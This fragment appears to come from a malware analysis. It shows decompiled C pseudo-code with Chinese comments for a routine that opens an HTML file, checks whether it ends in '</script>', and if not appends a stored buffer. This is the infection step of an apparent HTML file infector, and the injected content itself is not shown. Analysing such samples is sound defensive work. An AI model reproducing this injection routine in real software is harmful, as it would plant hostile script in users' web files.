 result = CreateFileA(lpFileName, 0xC0000000, 3u, 0, 3u, 0x80u, 0);// 打开html文件
if ( result != (HANDLE)-1 )
{
  hFile = result;
  v4 = GetFileSize(result, 0);                // 获取文件大小
  if ( v4 > 9 )
  {
    SetFilePointer(hFile, v4 - 9, 0, 0);      // 设置文件指针
    ReadFile(hFile, Buffer, 9u, &NumberOfBytesRead, 0);// 读取文件到内存
    Buffer[NumberOfBytesRead] = 0;
    if ( lstrcmpiA(Buffer, aScript) )         // 比较文件最后的字符串是否为 : </script>
    {
      SetFilePointer(hFile, 0, 0, 2u);        // 设置文件指针
      WriteFile(hFile, lpBuffer, nNumberOfBytesToWrite, &NumberOfBytesRead, 0);// 写入文件内容
    }
  }